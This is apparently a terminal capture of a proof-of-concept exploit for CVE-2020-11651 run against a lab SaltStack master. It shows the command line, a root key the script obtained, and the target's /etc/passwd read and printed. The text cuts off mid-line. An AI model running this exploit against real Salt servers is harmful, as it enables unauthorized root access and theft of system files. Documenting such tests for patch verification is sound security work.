 root@kali:~/Desktop# python3 1.py -m 192.168.0.152 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched system
s you have permission to access. Hit ^C to abort.
[+] Salt version: 3000.1
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (192.168.0.152:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651...
[*] root key obtained: oaNKNrigm5d02YBQJlfOmjsGshGiihRPrCtz40gsxwCjH3o887i2
Ek7gHm2v9kaqPBUEisNSLf0=
[+] Attemping to read /etc/passwd from 192.168.0.152
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
ologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bi